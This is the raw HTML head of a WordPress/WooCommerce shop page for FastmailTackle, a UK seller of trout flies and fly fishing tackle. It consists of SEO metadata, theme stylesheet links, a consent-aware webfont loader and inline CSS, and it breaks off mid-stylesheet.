

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fastmailtackle.co.uk/shop/
body_size: 163315
content:
<!DOCTYPE html>
<html lang="en-GB" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_506 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style type="text/css">@font-face { font-family: 'star'; src: url('https://fastmailtackle.co.uk/shop/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://fastmailtackle.co.uk/shop/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://fastmailtackle.co.uk/shop/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://fastmailtackle.co.uk/shop/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://fastmailtackle.co.uk/shop/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://fastmailtackle.co.uk/shop/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://fastmailtackle.co.uk/shop/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://fastmailtackle.co.uk/shop/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://fastmailtackle.co.uk/shop/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://fastmailtackle.co.uk/shop/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Products Archive | FastmailTackle</title>
	<link rel="canonical" href="https://fastmailtackle.co.uk/shop/" />
	<link rel="next" href="https://fastmailtackle.co.uk/shop/page/2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Products Archive | FastmailTackle" />
	<meta property="og:url" content="https://fastmailtackle.co.uk/shop/" />
	<meta property="og:site_name" content="FastmailTackle" />
	<meta property="article:publisher" content="https://www.facebook.com/FastMail.TroutFlies/" />
	<meta property="article:modified_time" content="2017-06-09T09:52:28+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@trout_flies" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fastmailtackle.co.uk/shop/","url":"https://fastmailtackle.co.uk/shop/","name":"Products Archive | FastmailTackle","isPartOf":{"@id":"https://fastmailtackle.co.uk/#website"},"primaryImageOfPage":{"@id":"https://fastmailtackle.co.uk/shop/#primaryimage"},"image":{"@id":"https://fastmailtackle.co.uk/shop/#primaryimage"},"thumbnailUrl":"https://fastmailtackle.co.uk/shop/wp-content/uploads/2025/01/32.jpeg","datePublished":"2015-03-02T17:09:45+00:00","dateModified":"2017-06-09T09:52:28+00:00","breadcrumb":{"@id":"https://fastmailtackle.co.uk/shop/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://fastmailtackle.co.uk/shop/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://fastmailtackle.co.uk/shop/#primaryimage","url":"https://fastmailtackle.co.uk/shop/wp-content/uploads/2025/01/32.jpeg","contentUrl":"https://fastmailtackle.co.uk/shop/wp-content/uploads/2025/01/32.jpeg","width":1460,"height":1857},{"@type":"BreadcrumbList","@id":"https://fastmailtackle.co.uk/shop/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fastmailtackle.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop"}]},{"@type":"WebSite","@id":"https://fastmailtackle.co.uk/#website","url":"https://fastmailtackle.co.uk/","name":"FastmailTackle","description":"Trout Flies and fly fishing tackle","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fastmailtackle.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="FastmailTackle &raquo; Feed" href="https://fastmailtackle.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="FastmailTackle &raquo; Comments Feed" href="https://fastmailtackle.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FastmailTackle &raquo; Products Feed" href="https://fastmailtackle.co.uk/shop/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Droid+Serif%7COpen+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='avia-grid-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/css/grid.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/css/base.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/css/layout.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/css/shortcodes.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://fastmailtackle.co.uk/shop/wp-content/themes/enfold/config-woocommerce/woocommerce-mod.css?ver=7.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://fastmailtackle.co.uk/shop/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://fastmailtackle.co.uk/shop/wp-includes/blocks/quote/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fastmailtackle.co.uk/shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 